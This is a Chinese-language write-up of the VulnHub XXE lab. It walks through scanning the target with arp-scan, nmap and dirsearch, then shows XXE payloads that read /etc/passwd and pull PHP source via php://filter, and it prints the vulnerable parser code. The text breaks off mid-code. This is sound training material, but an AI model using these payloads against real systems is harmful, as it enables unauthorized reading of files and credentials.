
XML外部实体注入(XML Extenrnal Entity Injection),简称XXE漏洞。引发XXE漏洞的主要原因是XML解析依赖库libxml默认开启了对外部实体的引用,导致服务端在解析用户提交的XML信息时未作处理直接进行解析,导致加载恶意的外部文件和代码,造成任意文件读取,命令执行(利用条件苛刻)、内网扫描等危害。
准备工作
Target IP:192.168.66.134
Attack IP:192.168.66.84
靶机地址:https://download.vulnhub.com/xxe/XXE.zip
靶机目标:SAFCSP{xxe_is_so_easy}
主机发现
# 扫描该网段下的所有主机
arp-scan -l

# 发现目标
192.168.66.134
端口扫描
# 对目标的端口进行扫描
nmap -A -sV -p- 192.168.66.134

# 发现http端口开放着,然后对其进行访问

目录扫描
# 对目标机进行扫描
dirsearch -u http://192.168.66.134


# 发现robort.txt 对其进行访问

# 分别对其目录进行访问


渗透测试
# 抓包进行爆破

# 抓包发现有xml,然后我们就可以用xee来测试注入
<?xml version = "1.0"?>
<!DOCTYPE a [<!ENTITY b "xxe">]>
<c>&b;</c>

# 漏洞利用
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [<!ENTITY b SYSTEM "file:///etc/passwd">]>
<root><name>&b;</name><password>asdadsad</password></root>

# 尝试对shadow进行爆破,发现无果

# 尝试xee.php
<!DOCTYPE a [<!ENTITY b SYSTEM "php://filter/read=convert.base64-encode/resource=xxe.php">]>

# 然后对其base64位编码
<?php
libxml_disable_entity_loader (false);
$xmlfile = file_get_contents('php://input');
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
